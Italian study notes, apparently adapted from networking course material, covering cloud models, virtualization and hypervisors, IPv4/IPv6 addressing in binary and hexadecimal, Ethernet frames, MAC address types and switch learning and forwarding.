Gli amministratori di rete devono affrontare due tipi di problemi di sicurezza della rete: sicurezza dell’infrastruttura di rete e sicurezza delle informazioni. Gli amministratori di rete devono inoltre proteggere le informazioni contenute nei pacchetti trasmessi sulla rete e le informazioni memorizzate sui dispositivi collegati alla rete. Esistono tre requisiti principali per raggiungere gli obiettivi della sicurezza di rete: riservatezza, integrità e disponibilità.
Hierarchical Networks Design
Gli indirizzi IP contengono due parti. Una parte identifica la porzione di rete. La porzione di rete del’indirizzo IP sarà la stessa per tutti gli host connessi alla stessa rete locale. La seconda parte dell’indirizzo IP identifica il singolo host su quella rete. Sia il MAC fisico che gli indirizzi IP logici sono necessari affinché un computer comunichi su una rete gerarchica.
Il Centro connessioni di rete e condivisione su un PC mostra le informazioni di rete di base e imposta le connessioni, comprese le reti attive e se sei connesso via cavo o wireless a Internet e all’interno della tua LAN. Puoi visualizzare le proprietà delle tue connessioni qui.
Su una rete Ethernet, l’indirizzo MAC dell’host è simile al nome di una persona. Un indirizzo MAC indica l’identità individuale di un host specifico, ma non indica dove si trova l’host sulla rete. Se tutti gli host su Internet (milioni e milioni di essi) fossero identificati ciascuno solo dal proprio indirizzo MAC univoco, immagina quanto sarebbe difficile individuarne uno solo. È meglio dividere reti più grandi in parti più piccole e più gestibili. Un modo per dividere reti più grandi è utilizzare un modello di progettazione gerarchico.
Le reti gerarchiche si adattano bene. Il livello di accesso fornisce un punto di connessione per i dispositivi degli utenti finali alla rete e consente a più host di connettersi ad altri host tramite un dispositivo di rete, in genere uno switch o un punto di accesso wireless. In genere, tutti i dispositivi all’interno di un singolo livello di accesso avranno la stessa porzione di rete dell’indirizzo IP. Il livello di distribuzione fornisce un punto di connessione per reti separate e controlla il flusso di informazioni tra le reti. I dispositivi del livello di distribuzione controllano il tipo e la quantità di traffico che fluisce dal livello di accesso al livello principale. Il livello centrale è un livello backbone ad alta velocità con connessioni ridondanti. È responsabile del trasporto di grandi quantità di dati tra più reti finali. L’obiettivo principale del livello principale è trasportare i dati rapidamente.
Cloud and Virtualization
Types of Clouds
Esistono quattro modelli di cloud principali:
Cloud pubblici: le applicazioni e i servizi basati su cloud offerti in un cloud pubblico vengono resi disponibili alla popolazione in generale. I servizi possono essere gratuiti o offerti su un modello pay-per-use, come il pagamento per l’archiviazione online. Il cloud pubblico utilizza Internet per fornire servizi.
Cloud privati: le applicazioni e i servizi basati su cloud offerti in un cloud privato sono destinati a un’organizzazione o entità specifica, ad esempio il governo. Un cloud privato può essere configurato utilizzando la rete privata di un’organizzazione, sebbene ciò possa essere costoso da creare e mantenere. Un cloud privato può anche essere gestito da un’organizzazione esterna con una rigorosa sicurezza di accesso.
Cloud ibridi: un cloud ibrido è costituito da due o più cloud (ad esempio: parte privata, parte pubblica), in cui ogni parte rimane un oggetto separato, ma entrambi sono collegati tramite un’unica architettura. Gli individui su un cloud ibrido sarebbero in grado di avere gradi di accesso a vari servizi in base ai diritti di accesso degli utenti.
Cloud della comunità: viene creato un cloud della comunità per l’uso esclusivo da parte di una comunità specifica. Le differenze tra cloud pubblici e community cloud sono le esigenze funzionali che sono state personalizzate per la comunità. Ad esempio, le organizzazioni sanitarie devono rimanere conformi alle politiche e alle leggi che richiedono autenticazione e riservatezza speciali.
Cloud Computing and Virtualization
I termini “cloud computing” e “virtualizzazione” sono spesso usati in modo intercambiabile; tuttavia, significano cose diverse. La virtualizzazione è la base del cloud computing. Senza di esso, il cloud computing, poiché è ampiamente implementato, non sarebbe possibile.
Oltre un decennio fa, VMware ha sviluppato una tecnologia di virtualizzazione che ha consentito a un sistema operativo host di supportare uno o più sistemi operativi client. La maggior parte delle tecnologie di virtualizzazione ora si basa su questa tecnologia. La trasformazione dei server dedicati in server virtualizzati è stata adottata e viene rapidamente implementata nei data center e nelle reti aziendali.
Virtualizzazione significa creare una versione virtuale piuttosto che fisica di qualcosa, come un computer. Un esempio potrebbe essere l’esecuzione di un ‘computer Linux’ sul tuo PC Windows, cosa che farai più avanti in laboratorio.
Per apprezzare appieno la virtualizzazione, è innanzitutto necessario comprendere parte della storia della tecnologia dei server. Storicamente, i server aziendali erano costituiti da un sistema operativo server, come Windows Server o Linux Server, installato su hardware specifico, come mostrato nella figura. Tutta la RAM del server, la potenza di elaborazione e lo spazio su disco rigido sono stati dedicati al servizio fornito (ad es. Web, servizi di posta elettronica, ecc.).
Il problema principale con questa configurazione è che quando un componente si guasta, il servizio fornito da questo server diventa non disponibile. Questo è noto come un singolo punto di errore. Un altro problema era che i server dedicati erano sottoutilizzati. I server dedicati spesso sono rimasti inattivi per lunghi periodi di tempo, in attesa che si presentasse la necessità di fornire il servizio specifico che forniscono. Questi server sprecavano energia e occupavano più spazio di quanto fosse garantito dalla quantità di servizio fornito. Questo è noto come espansione incontrollata del server.
Advantages of Virtualization
Uno dei principali vantaggi della virtualizzazione è il costo complessivo ridotto:
Sono necessarie meno apparecchiature: la virtualizzazione consente il consolidamento dei server, che richiede meno dispositivi fisici e riduce i costi di manutenzione.
Viene consumata meno energia: il consolidamento dei server riduce i costi mensili di alimentazione e raffreddamento.
È richiesto meno spazio: il consolidamento dei server riduce la quantità di spazio richiesto.
Questi sono ulteriori vantaggi della virtualizzazione:
Prototipazione più semplice: è possibile creare rapidamente laboratori autonomi, operanti su reti isolate, per testare e creare prototipi di implementazioni di rete.
Provisioning del server più rapido: la creazione di un server virtuale è molto più rapida rispetto al provisioning di un server fisico.
Aumento del tempo di attività del server: la maggior parte delle piattaforme di virtualizzazione del server ora offre funzionalità avanzate di tolleranza agli errori ridondanti.
Ripristinodi emergenza migliorato: la maggior parte delle piattaforme di virtualizzazione dei server aziendali dispone di software che può aiutare a testare e automatizzare il failover prima che si verifichi un disastro.
Supporto legacy: la virtualizzazione può prolungare la durata dei sistemi operativi e delle applicazioni, fornendo più tempo alle organizzazioni per migrare verso soluzioni più recenti.
Hypervisors
L’hypervisor è un programma, firmware o hardware che aggiunge un livello di astrazione sopra l’hardware fisico. Il livello di astrazione viene utilizzato per creare macchine virtuali che hanno accesso a tutto l’hardware della macchina fisica come CPU, memoria, controller del disco e NIC. Ognuna di queste macchine virtuali esegue un sistema operativo completo e separato. Con la virtualizzazione, non è raro che 100 server fisici vengano consolidati come macchine virtuali su 10 server fisici che utilizzano hypervisor.
Hypervisor di tipo 1 – Approccio ‘Bare Metal’.
Gli hypervisor di tipo 1 sono anche chiamati approccio ‘bare metal’ perché l’hypervisor è installato direttamente sull’hardware. Gli hypervisor di tipo 1 vengono generalmente utilizzati su server aziendali e dispositivi di rete del data center.
Con gli hypervisor di tipo 1, l’hypervisor viene installato direttamente sul server o sull’hardware di rete. Quindi, le istanze di un sistema operativo vengono installate sull’hypervisor, come mostrato nella figura. Gli hypervisor di tipo 1 hanno accesso diretto alle risorse hardware; pertanto, sono più efficienti delle architetture ospitate. Gli hypervisor di tipo 1 migliorano scalabilità, prestazioni e robustezza.
Hypervisor di tipo 2 – Approccio ‘ospitato’.
Un hypervisor di tipo 2 è un software che crea ed esegue istanze VM. Il computer, su cui un hypervisor supporta una o più macchine virtuali, è una macchina host. Gli hypervisor di tipo 2 sono anche chiamati hypervisor ospitati. Questo perché l’hypervisor è installato sopra il sistema operativo esistente, come macOS, Windows o Linux. Quindi, una o più istanze aggiuntive del sistema operativo vengono installate sopra l’hypervisor, come mostrato nella figura. Un grande vantaggio degli hypervisor di tipo 2 è che non è necessario il software della console di gestione.
Nota: è importante assicurarsi che la macchina host sia sufficientemente robusta per installare ed eseguire le macchine virtuali, in modo che non esaurisca le risorse.
Cloud and Cloud Services – Rielpilogo
In generale, quando si parla di cloud, si parla di data center, cloud computing e virtualizzazione. I data center sono in genere strutture di grandi dimensioni che forniscono enormi quantità di alimentazione, raffreddamento e larghezza di banda. Solo le aziende molto grandi possono permettersi i propri data center. La maggior parte delle organizzazioni più piccole affitta i servizi da un fornitore di servizi cloud.
I servizi cloud includono quanto segue:
SaaS – Software come servizio
PaaS – Piattaforma come servizio
IaaS – Infrastruttura come servizio
Esistono quattro modelli di cloud primari, come mostrato nella figura.
Cloud pubblici: le applicazioni e i servizi basati su cloud offerti in un cloud pubblico vengono resi disponibili alla popolazione in generale.
Cloud privati: le applicazioni e i servizi basati su cloud offerti in un cloud privato sono destinati a un’organizzazione o entità specifica, ad esempio il governo.
Cloud ibridi: un cloud ibrido è costituito da due o più cloud, in cui ogni parte rimane un oggetto separato, ma entrambi sono collegati tramite un’unica architettura.
Cloud della comunità: viene creato un cloud della comunità per l’uso esclusivo da parte di una comunità specifica. Le differenze tra cloud pubblici e community cloud sono le esigenze funzionali che sono state personalizzate per la comunità.
La virtualizzazione è la base del cloud computing. Senza di esso, il cloud computing, poiché è ampiamente implementato, non sarebbe possibile. Virtualizzazione significa creare una versione virtuale piuttosto che fisica di qualcosa, come un computer. Un esempio potrebbe essere l’esecuzione di un ‘computer Linux’ sul tuo PC Windows.
Virtualization
Uno dei principali vantaggi della virtualizzazione è il costo complessivo ridotto:
Sono necessarie meno apparecchiature: la virtualizzazione consente il consolidamento dei server, che richiede meno dispositivi fisici e riduce i costi di manutenzione.
Viene consumata meno energia: il consolidamento dei server riduce i costi mensili di alimentazione e raffreddamento.
È richiesto meno spazio: il consolidamento dei server riduce la quantità di spazio richiesto.
Questi sono ulteriori vantaggi della virtualizzazione:
Prototipazione più semplice: è possibile creare rapidamente laboratori autonomi, operanti su reti isolate, per testare e creare prototipi di implementazioni di rete.
Provisioningdel server più rapido: la creazione di un server virtuale è molto più rapida rispetto al provisioning di un server fisico.
Aumentodel tempo di attività del server: la maggior parte delle piattaforme di virtualizzazione del server ora offre funzionalità avanzate di tolleranza agli errori ridondanti.
Ripristinodi emergenza migliorato: la maggior parte delle piattaforme di virtualizzazione dei server aziendali dispone di software che può aiutare a testare e automatizzare il failover prima che si verifichi un disastro.
Supportolegacy: la virtualizzazione può prolungare la durata dei sistemi operativi e delle applicazioni, fornendo più tempo alle organizzazioni per migrare verso soluzioni più recenti.
L’hypervisor è un programma, firmware o hardware che aggiunge un livello di astrazione sopra l’hardware fisico. Il livello di astrazione viene utilizzato per creare macchine virtuali che hanno accesso a tutto l’hardware della macchina fisica come CPU, memoria, controller del disco e NIC. Ognuna di queste macchine virtuali esegue un sistema operativo completo e separato.
Gli hypervisor di tipo 1 sono anche chiamati approccio ‘bare metal’ perché l’hypervisor è installato direttamente sull’hardware. Gli hypervisor di tipo 1 vengono generalmente utilizzati su server aziendali e dispositivi di rete del data center.
Un hypervisor di tipo 2 è un software che crea ed esegue istanze VM. Il computer, su cui un hypervisor supporta una o più macchine virtuali, è una macchina host. Gli hypervisor di tipo 2 sono anche chiamati hypervisor ospitati. Questo perché l’hypervisor è installato sopra il sistema operativo esistente, come macOS, Windows o Linux. Quindi, una o più istanze aggiuntive del sistema operativo vengono installate sopra l’hypervisor. Un grande vantaggio degli hypervisor di tipo 2 è che non è necessario il software della console di gestione.
Binary and IPv4 Addresses
Gli indirizzi IPv4 iniziano come binari, una serie di soli 1 e 0. Questi sono difficili da gestire, quindi gli amministratori di rete devono convertirli in decimale. Questo argomento mostra alcuni modi per farlo.
Il binario è un sistema di numerazione costituito dalle cifre 0 e 1 chiamate bit. Al contrario, il sistema di numerazione decimale è composto da 10 cifre che includono da 0 a 9.
Il binario è importante per noi da capire perché host, server e dispositivi di rete utilizzano l’indirizzamento binario. In particolare, utilizzano indirizzi IPv4 binari, come mostrato nella figura, per identificarsi a vicenda.
Ogni indirizzo è costituito da una stringa di 32 bit, suddivisa in quattro sezioni chiamate ottetti. Ogni ottetto contiene 8 bit (o 1 byte) separati da un punto. Ad esempio, al PC1 nella figura viene assegnato l’indirizzo IPv4 11000000.10101000.00001010.00001010. Il suo indirizzo gateway predefinito sarebbe quello dell’interfaccia R1 Gigabit Ethernet 11000000.10101000.00001010.00000001.
Il binario funziona bene con host e dispositivi di rete. Tuttavia, è molto difficile per gli esseri umani lavorare con loro.
Per facilità d’uso da parte delle persone, gli indirizzi IPv4 sono comunemente espressi in notazione decimale puntata. Al PC1 viene assegnato l’indirizzo IPv4 192.168.10.10 e il suo indirizzo gateway predefinito è 192.168.10.1, come mostrato nella figura.
Per una solida comprensione dell’indirizzamento di rete, è necessario conoscere l’indirizzamento binario e acquisire abilità pratiche nella conversione tra indirizzi IPv4 binari e decimali puntati. Questa sezione tratterà come eseguire la conversione tra i sistemi di numerazione in base due (binari) e in base 10 (decimali).
Hexadecimal and IPv6 Addresses
Ora sai come convertire binario in decimale e decimale in binario. Hai bisogno di quell’abilità per comprendere l’indirizzamento IPv4 nella tua rete. Ma è altrettanto probabile che utilizzi indirizzi IPv6 nella tua rete. Per comprendere gli indirizzi IPv6, devi essere in grado di convertire da esadecimale a decimale e viceversa.
Proprio come il decimale è un sistema numerico in base dieci, l’esadecimale è un sistema in base sedici. Il sistema numerico in base sedici utilizza le cifre da 0 a 9 e le lettere dalla A alla F. La figura mostra i valori decimali ed esadecimali equivalenti per il binario da 0000 a 1111.
Binario ed esadecimale funzionano bene insieme perché è più facile esprimere un valore come singola cifra esadecimale piuttosto che come quattro bit binari.
Il sistema di numerazione esadecimale viene utilizzato nelle reti per rappresentare gli indirizzi IP versione 6 e gli indirizzi MAC Ethernet.
Gli indirizzi IPv6 hanno una lunghezza di 128 bit e ogni 4 bit è rappresentato da una singola cifra esadecimale; per un totale di 32 valori esadecimali. Gli indirizzi IPv6 non fanno distinzione tra maiuscole e minuscole e possono essere scritti in minuscolo o maiuscolo.
Come mostrato nella figura, il formato preferito per scrivere un indirizzo IPv6 è x:x:x:x:x:x:x:x, con ogni “x” composta da quattro valori esadecimali. Quando ci riferiamo a 8 bit di un indirizzo IPv4 usiamo il termine ottetto. In IPv6, hextet è il termine non ufficiale usato per fare riferimento a un segmento di 16 bit o quattro valori esadecimali. Ogni “x” è un singolo hextet, 16 bit o quattro cifre esadecimali.
La topologia di esempio nella figura mostra gli indirizzi esadecimali IPv6.
The Rise of Ethernet
Agli albori del networking, ogni fornitore utilizzava i propri metodi proprietari per l’interconnessione dei dispositivi di rete e dei protocolli di rete. Se avevi acquistato apparecchiature da fornitori diversi, non c‘era alcuna garanzia che le apparecchiature funzionassero insieme. L’apparecchiatura di un fornitore poteva non comunicare con lapparecchiatura di un altro.
Man mano che le reti diventavano più diffuse, sono stati sviluppati standard che definivano le regole in base alle quali operavano le apparecchiature di rete di diversi fornitori. Gli standard sono utili per il networking in molti modi:
Facilitare la progettazione
Semplificare lo sviluppo del prodotto
Promuovere la concorrenza
Fornire interconnessioni coerenti
Facilitare la formazione
Fornire più scelte di fornitori per i clienti
Non esiste un protocollo standard di rete locale ufficiale, ma nel tempo una tecnologia, Ethernet, è diventata più comune delle altre. I protocolli Ethernet definiscono come vengono formattati i dati e come vengono trasmessi sulla rete cablata. Gli standard Ethernet specificano i protocolli che operano a livello 1 e livello 2 del modello OSI. Ethernet è diventato uno standard de facto, il che significa che è la tecnologia utilizzata da quasi tutte le reti locali cablate, come mostrato nella figura.
Ethernet Evolution
“The Institute of Electrical and Electronics Engineers, o IEE””, mantiene gli standard di rete, inclusi gli standard Ethernet e wireless. I comitati IEEE sono responsabili dell’approvazione e del mantenimento degli standard per le connessioni, i requisiti dei media e i protocolli di comunicazione. Ad ogni standard tecnologico viene assegnato un numero che fa riferimento al comitato responsabile dell’approvazione e del mantenimento dello standard. Il comitato responsabile degli standard Ethernet è 802.3.
Dalla creazione di Ethernet nel 1973, gli standard si sono evoluti per specificare versioni più veloci e flessibili della tecnologia. Questa capacità di Ethernet di migliorare nel tempo è uno dei motivi principali per cui è diventato così popolare. Ogni versione di Ethernet ha uno standard associato. Ad esempio, 802.3 100BASE-T rappresenta 100 Megabit Ethernet utilizzando standard di cavo a doppino intrecciato. La notazione standard si traduce come:
100 è la velocità in Mbps
BASE sta per trasmissione in banda base
T sta per il tipo di cavo, in questo caso doppino intrecciato.
Le prime versioni di Ethernet erano relativamente lente a 10 Mbps. Le ultime versioni di Ethernet funzionano a 10 Gigabit al secondo e oltre. Immagina quanto siano più veloci queste nuove versioni rispetto alle reti Ethernet originali.
Ethernet Frames
Ethernet Encapsulation
Ethernet è una delle due tecnologie LAN utilizzate oggi, insieme alle LAN wireless (WLAN). Ethernet utilizza comunicazioni cablate, inclusi doppino intrecciato, collegamenti in fibra ottica e cavi coassiali.
Ethernet opera nel livello di collegamento dati e nel livello fisico. È una famiglia di tecnologie di rete definite negli standard IEEE 802.2 e 802.3. Ethernet supporta larghezze di banda dati di quanto segue:
10 Mbps
100 Mbps
1000 Mbps (1 Gbps)
10,000 Mbps (10 Gbps)
40,000 Mbps (40 Gbps)
100,000 Mbps (100 Gbps)
Come mostrato nella figura, gli standard Ethernet definiscono sia i protocolli Layer 2 che le tecnologie Layer 1.
Ethernet and the OSI Model
Ethernet è definita dal livello di collegamento dati e dai protocolli del livello fisico.
Data Link Sublayers
I protocolli LAN/MAN IEEE 802, incluso Ethernet, utilizzano i seguenti due sottolivelli separati del livello di collegamento dati per funzionare. Sono il Logical Link Control (LLC) e il Media Access Control (MAC), come mostrato in figura.
Ricordiamo che LLC e MAC hanno i seguenti ruoli nel livello di collegamento dati:
Sottolivello LLC: questo sottolivello IEEE 802.2 comunica tra il software di rete ai livelli superiori e l’hardware del dispositivo ai livelli inferiori. Mette informazioni nel frame che identifica quale protocollo di livello di rete viene utilizzato per il frame. Queste informazioni consentono a più protocolli Layer 3, come IPv4 e IPv6, di utilizzare la stessa interfaccia di rete e lo stesso supporto.
Sottolivello MAC: questo sottolivello (IEEE 802.3, 802.11 o 802.15 ad esempio) è implementato nell’hardware ed è responsabile dell’incapsulamento dei dati e del controllo dell’accesso ai supporti. Fornisce l’indirizzamento del livello di collegamento dati ed è integrato con varie tecnologie di livello fisico.
MAC Sublayer
Il sottolivello MAC è responsabile dell’incapsulamento dei dati e dell’accesso ai media.
Incapsulamento dei dati
L’incapsulamento dei dati IEEE 802.3 include quanto segue:
Frame Ethernet – Questa è la struttura interna del frame Ethernet.
IndirizzamentoEthernet: il frame Ethernet include sia un indirizzo MAC di origine che uno di destinazione per fornire il frame Ethernet dalla scheda di rete Ethernet alla scheda di rete Ethernet sulla stessa LAN.
Rilevamentoerrori Ethernet: il frame Ethernet include un trailer FCS (frame check sequence) utilizzato per il rilevamento degli errori.
Accesso ai media
Come mostrato nella figura, il sottolivello MAC IEEE 802.3 include le specifiche per diversi standard di comunicazione Ethernet su vari tipi di supporti, tra cui rame e fibra.
Ethernet Standards in the MAC Sublayer
Ricordiamo che l’Ethernet legacy che utilizza una topologia a bus o hub è un mezzo half-duplex condiviso. Ethernet su un supporto half-duplex utilizza un metodo di accesso basato sulla contesa, CSMA/CD (Carrier Sense Multiple Access/Collision Detection), che garantisce che un solo dispositivo stia trasmettendo alla volta. CSMA/CD consente a più dispositivi di condividere lo stesso supporto half-duplex, rilevando una collisione quando più di un dispositivo tenta di trasmettere contemporaneamente. Fornisce inoltre un algoritmo di back-off per la ritrasmissione.
Le LAN Ethernet di oggi utilizzano switch che operano in full-duplex. Le comunicazioni full-duplex con switch Ethernet non richiedono il controllo degli accessi tramite CSMA/CD.
Ethernet Frame Fields
La dimensione minima del frame Ethernet è di 64 byte e il massimo previsto è di 1518 byte. Ciò include tutti i byte dal campo dell”indirizzo MAC di destinazione attraverso il campo FCS (frame check sequence). Il campo del preambolo non è incluso quando si descrive la dimensione della cornice.
Nota: la dimensione del frame può essere maggiore se sono inclusi requisiti aggiuntivi, come il tagging VLAN.
Qualsiasi frame di lunghezza inferiore a 64 byte è considerato un “frammento di collisione” o “frame runt” e viene automaticamente scartato dalle stazioni riceventi. I frame con più di 1500 byte di dati sono considerati “jumbo” o “baby giant frame”.
Se la dimensione di un frame trasmesso è inferiore al minimo o superiore al massimo, il dispositivo ricevente elimina il frame. È probabile che i frame persi siano il risultato di collisioni o altri segnali indesiderati. Sono considerati non validi. I frame jumbo sono in genere supportati dalla maggior parte degli switch e delle NIC Fast Ethernet e Gigabit Ethernet.
La figura mostra ciascun campo nel frame Ethernet. Fare riferimento alla tabella per ulteriori informazioni sulla funzione di ciascun campo.
MAC Address and Hexadecimal
Nel networking, gli indirizzi IPv4 sono rappresentati utilizzando il sistema numerico in base dieci decimale e il sistema numerico in base 2 binario. Gli indirizzi IPv6 e gli indirizzi Ethernet sono rappresentati utilizzando il sistema numerico a base esadecimale di sedici. Per capire l’esadecimale, devi prima avere molta familiarità con il binario e il decimale.
Il sistema di numerazione esadecimale utilizza i numeri da 0 a 9 e le lettere dalla A alla F.
Un indirizzo MAC Ethernet è costituito da un valore binario a 48 bit. L’esadecimale viene utilizzato per identificare un indirizzo Ethernet perché una singola cifra esadecimale rappresenta quattro bit binari. Pertanto, un indirizzo MAC Ethernet a 48 bit può essere espresso utilizzando solo 12 valori esadecimali.
La figura confronta i valori decimali ed esadecimali equivalenti per i binari da 0000 a 1111.
Equivalenti decimali e binari da 0 a F esadecimale
Dato che 8 bit (un byte) è un raggruppamento binario comune, il numero binario da 00000000 a 11111111 può essere rappresentato in esadecimale come l’intervallo da 00 a FF, come mostrato nella figura successiva.
Equivalenti decimali, binari ed esadecimali selezionati
Quando si utilizza l’esadecimale, gli zeri iniziali vengono sempre visualizzati per completare la rappresentazione a 8 bit. Ad esempio, nella tabella, il valore binario 0000 1010 è mostrato in esadecimale come 0A.
I numeri esadecimali sono spesso rappresentati dal valore preceduto da 0x (ad esempio, 0x73) per distinguere tra valori decimali ed esadecimali nella documentazione.
L’esadecimale può anche essere rappresentato da un pedice 16 o dal numero esadecimale seguito da una H (ad esempio, 73H).
Potrebbe essere necessario convertire tra valori decimali ed esadecimali. Se tali conversioni sono necessarie, convertire il valore decimale o esadecimale in binario, quindi convertire il valore binario in decimale o esadecimale a seconda dei casi.
Unicast MAC Address
In Ethernet, vengono utilizzati diversi indirizzi MAC per le comunicazioni unicast, broadcast e multicast di livello 2.
Un indirizzo MAC unicast è l’indirizzo univoco utilizzato quando un frame viene inviato da un singolo dispositivo di trasmissione a un singolo dispositivo di destinazione.
La figura mostra come viene elaborato un fotogramma unicast. In questo esempio l’indirizzo MAC di destinazione e l’indirizzo IP di destinazione sono entrambi unicast.
Nell’esempio mostrato, un host con indirizzo IPv4 192.168.1.5 (sorgente) richiede una pagina web dal server all’indirizzo IPv4 unicast 192.168.1.200. Per inviare e ricevere un pacchetto unicast, è necessario che nell’intestazione del pacchetto IP sia presente un indirizzo IP di destinazione. Nell’intestazione del frame Ethernet deve essere presente anche un indirizzo MAC di destinazione corrispondente. L’indirizzo IP e l’indirizzo MAC si combinano per fornire i dati a un host di destinazione specifico.
Il processo utilizzato da un host di origine per determinare l’indirizzo MAC di destinazione associato a un indirizzo IPv4 è noto come ARP (Address Resolution Protocol). Il processo utilizzato da un host di origine per determinare l’indirizzo MAC di destinazione associato a un indirizzo IPv6 è noto come Neighbor Discovery (ND).
Nota: l’indirizzo MAC di origine deve essere sempre un unicast.
Broadcast MAC Address
Un frame di trasmissione Ethernet viene ricevuto ed elaborato da ogni dispositivo sulla LAN Ethernet. Le caratteristiche di una trasmissione Ethernet sono le seguenti:
Ha un indirizzo MAC di destinazione di FF-FF-FF-FF-FF-FF in esadecimale (48 in binario).
Viene invaso da tutte le porte dello switch Ethernet tranne la porta in entrata.
Non viene inoltrato da un router.
Se i dati incapsulati sono un pacchetto broadcast IPv4, ciò significa che il pacchetto contiene un indirizzo IPv4 di destinazione che ha tutti quelli (1) nella parte host. Questa numerazione nell’indirizzo significa che tutti gli host su quella rete locale (dominio di trasmissione) riceveranno ed elaboreranno il pacchetto.
La figura mostra come viene elaborato un frame di trasmissione. In questo esempio l’indirizzo MAC di destinazione e l’indirizzo IP di destinazione sono entrambi broadcast.
Come mostrato , l’host di origine invia un pacchetto di trasmissione IPv4 a tutti i dispositivi sulla sua rete. L’indirizzo di destinazione IPv4 è un indirizzo di trasmissione, 192.168.1.255. Quando il pacchetto broadcast IPv4 è incapsulato nel frame Ethernet, l’indirizzo MAC di destinazione è l’indirizzo MAC broadcast di FF-FF-FF-FF-FF-FF in esadecimale (48 unità in binario).
DHCP per IPv4 è un esempio di protocollo che utilizza indirizzi broadcast Ethernet e IPv4.
Tuttavia, non tutte le trasmissioni Ethernet trasportano un pacchetto di trasmissione IPv4. Ad esempio, le richieste ARP non utilizzano IPv4, ma il messaggio ARP viene inviato come trasmissione Ethernet.
Multicast MAC Address
Un frame multicast Ethernet viene ricevuto ed elaborato da un gruppo di dispositivi sulla LAN Ethernet che appartengono allo stesso gruppo multicast. Le caratteristiche di un multicast Ethernet sono le seguenti:
Esiste un indirizzo MAC di destinazione 01-00-5E quando i dati incapsulati sono un pacchetto multicast IPv4 e un indirizzo MAC di destinazione 33-33 quando i dati incapsulati sono un pacchetto multicast IPv6.
Esistono altri indirizzi MAC di destinazione multicast riservati per quando i dati incapsulati non sono IP, come Spanning Tree Protocol (STP) e Link Layer Discovery Protocol (LLDP).
Viene allagato su tutte le porte dello switch Ethernet tranne la porta in entrata, a meno che lo switch non sia configurato per lo snooping multicast.
Non viene inoltrato da un router, a meno che il router non sia configurato per instradare pacchetti multicast.
Se i dati incapsulati sono un pacchetto multicast IP, ai dispositivi che appartengono a un gruppo multicast viene assegnato un indirizzo IP del gruppo multicast. L’intervallo di indirizzi multicast IPv4 va da 224.0.0.0 a 239.255.255.255. L’intervallo di indirizzi multicast IPv6 inizia con ff00::/8. Poiché gli indirizzi multicast rappresentano un gruppo di indirizzi (a volte chiamato gruppo host), possono essere utilizzati solo come destinazione di un pacchetto. L’origine sarà sempre un indirizzo unicast.
Come per gli indirizzi unicast e broadcast, l’indirizzo IP multicast richiede un indirizzo MAC multicast corrispondente per consegnare i frame su una rete locale. L’indirizzo MAC multicast è associato e utilizza le informazioni di indirizzamento provenienti dall’indirizzo multicast IPv4 o IPv6.
La figura mostra come viene elaborato un fotogramma multicast. In questo esempio, l’indirizzo MAC di destinazione e l’indirizzo IP di destinazione sono entrambi multicast.
I protocolli di routing e altri protocolli di rete utilizzano l’indirizzamento multicast. Anche applicazioni come software video e di imaging possono utilizzare l’indirizzamento multicast, sebbene le applicazioni multicast non siano così comuni.
Switch Fundamentals
Ora che sai tutto sugli indirizzi MAC Ethernet, è il momento di parlare di come uno switch utilizza questi indirizzi per inoltrare (o scartare) i frame ad altri dispositivi su una rete. Se uno switch inoltrasse semplicemente ogni frame ricevuto su tutte le porte, la tua rete sarebbe così congestionata che probabilmente si fermerebbe completamente.
Uno switch Ethernet di livello 2 utilizza gli indirizzi MAC di livello 2 per prendere decisioni di inoltro. È completamente all’oscuro dei dati (protocollo) trasportati nella porzione di dati del frame, come un pacchetto IPv4, un messaggio ARP o un pacchetto ND IPv6. Lo switch prende le sue decisioni di inoltro basandosi esclusivamente sugli indirizzi MAC Ethernet di livello 2.
Uno switch Ethernet esamina la sua tabella degli indirizzi MAC per prendere una decisione di inoltro per ciascun frame, a differenza degli hub Ethernet legacy che ripetono i bit su tutte le porte tranne la porta in entrata. Nella figura, lo switch a quattro porte è stato appena acceso. La tabella mostra la tabella degli indirizzi MAC che non ha ancora appreso gli indirizzi MAC per i quattro PC collegati.
Nota: gli indirizzi MAC vengono abbreviati in questo argomento a scopo dimostrativo.
La tabella degli indirizzi MAC dello switch è vuota.
Nota: la tabella degli indirizzi MAC viene talvolta definita tabella CAM (Content Addressable Memory). Sebbene il termine tabella CAM sia abbastanza comune, ai fini di questo corso ci riferiremo ad esso come tabella di indirizzi MAC.
Switch Learning and Forwarding
Lo switch crea dinamicamente la tabella degli indirizzi MAC esaminando l’indirizzo MAC di origine dei frame ricevuti su una porta. Lo switch inoltra i frame cercando una corrispondenza tra l’indirizzo MAC di destinazione nel frame e una voce nella tabella degli indirizzi MAC.
Esaminare l’indirizzo MAC di origine
Ogni frame che entra in uno switch viene controllato per nuove informazioni da apprendere. Lo fa esaminando l’indirizzo MAC di origine del frame e il numero di porta in cui il frame è entrato nello switch. Se l’indirizzo MAC di origine non esiste, viene aggiunto alla tabella insieme al numero di porta in entrata. Se l’indirizzo MAC di origine esiste, lo switch aggiorna il timer di aggiornamento per quella voce nella tabella. Per impostazione predefinita, la maggior parte degli switch Ethernet mantiene una voce nella tabella per 5 minuti.
Nella figura, ad esempio, il PC-A sta inviando un frame Ethernet al PC-D. La tabella mostra che lo switch aggiunge l’indirizzo MAC per PC-A alla tabella degli indirizzi MAC.
Nota: se l’indirizzo MAC di origine esiste nella tabella ma su una porta diversa, lo switch lo tratta come una nuova voce. La voce viene sostituita utilizzando lo stesso indirizzo MAC ma con il numero di porta più attuale.
PC-A invia un frame Ethernet.
Lo switch aggiunge il numero di porta e l’indirizzo MAC per il PC-A alla tabella degli indirizzi MAC.
Trova l’indirizzo MAC di destinazione
Se l’indirizzo MAC di destinazione è un indirizzo unicast, lo switch cercherà una corrispondenza tra l’indirizzo MAC di destinazione del frame e una voce nella sua tabella degli indirizzi MAC. Se l’indirizzo MAC di destinazione è nella tabella, inoltrerà il frame fuori dalla porta specificata. Se l’indirizzo MAC di destinazione non è nella tabella, lo switch inoltrerà il frame a tutte le porte tranne la porta in entrata. Questo è chiamato unicast sconosciuto.
Come mostrato nella figura, lo switch non ha l’indirizzo MAC di destinazione nella sua tabella per PC-D, quindi invia il frame a tutte le porte tranne la porta 1.
Nota: se l’indirizzo MAC di destinazione è un broadcast o un multicast, il frame viene distribuito anche su tutte le porte tranne la porta in ingresso.
L’indirizzo MAC di destinazione non è nella tabella.
Lo switch inoltra il frame a tutte le altre porte.
Filtering Frames
